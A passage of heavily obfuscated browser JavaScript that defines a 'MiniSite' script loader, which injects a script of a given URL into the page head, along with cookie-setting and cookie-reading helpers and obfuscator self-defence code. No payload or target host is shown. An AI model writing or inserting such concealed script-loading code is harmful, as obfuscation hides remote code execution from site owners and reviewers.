_0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- -_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var _0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return _0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return _0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var _0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return _0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'t